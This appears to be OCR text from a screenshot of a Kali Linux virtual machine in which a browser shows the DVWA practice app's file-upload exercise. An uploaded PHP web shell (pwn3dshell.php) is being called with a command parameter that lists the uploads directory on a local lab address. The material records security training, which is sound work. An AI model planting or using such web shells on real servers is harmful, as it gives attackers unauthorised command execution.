 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Aug 29 08:25
192.168.1.3/dvwa/hackable/u DVWA File Upload – Solu
192.168.1.3/dvwa/hackable/uploads/pwn3dshell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dvwa_email.png
pwn3dshell.php
shell.php
testfile.txt